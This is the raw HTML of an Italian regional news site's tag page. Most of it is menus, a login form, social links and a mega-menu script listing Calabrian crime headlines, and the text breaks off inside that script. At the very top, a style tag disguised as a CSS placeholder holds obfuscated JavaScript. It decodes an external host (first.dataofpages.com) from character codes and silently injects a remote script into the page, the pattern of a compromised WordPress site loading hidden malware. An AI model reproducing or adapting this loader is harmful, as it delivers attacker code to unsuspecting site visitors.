	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-operazione-safe-roads tag-8506 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 18 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22486";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5622";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
